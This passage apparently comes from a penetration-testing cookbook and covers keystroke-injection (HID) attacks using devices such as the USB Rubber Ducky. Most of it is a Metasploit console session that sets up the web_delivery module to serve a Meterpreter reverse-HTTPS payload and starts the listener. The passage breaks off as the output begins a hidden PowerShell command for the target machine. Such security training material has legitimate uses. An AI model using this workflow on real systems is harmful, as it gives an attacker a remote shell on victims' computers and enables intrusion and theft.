 There are several hardware options you can use, going from a simple Android phone to
custom hardware such as Teensy USB HID, which you can order at https://www.pjrc.com/
; USB Rubber Ducky, available at https://hakshop.com; or the Cactus WHID from https:/
/github.com/whid-injector/WHID.
How to do it...
1. Although it is possible to run a basic stageless payload, in my experience using a
staged payload with the Script Web Delivery exploit module has proven to be a
reliable way to deliver payloads using HID devices:
msf > use exploit/multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set TARGET 2
TARGET => 2
msf exploit(multi/script/web_delivery) > set SRVHOST 192.168.216.5
SRVHOST => 192.168.216.5
msf exploit(multi/script/web_delivery) > set SRVPORT 80
SRVPORT => 80
msf exploit(multi/script/web_delivery) > set URIPATH /
URIPATH => /
msf exploit(multi/script/web_delivery) > set PAYLOAD
windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(multi/script/web_delivery) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(multi/script/web_delivery) > set LPORT 8443
LPORT => 8443
msf exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 1.
[*] Started HTTPS reverse handler on https://192.168.216.5:8443
[*] Using URL: http://192.168.216.5:80/
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $P=new-object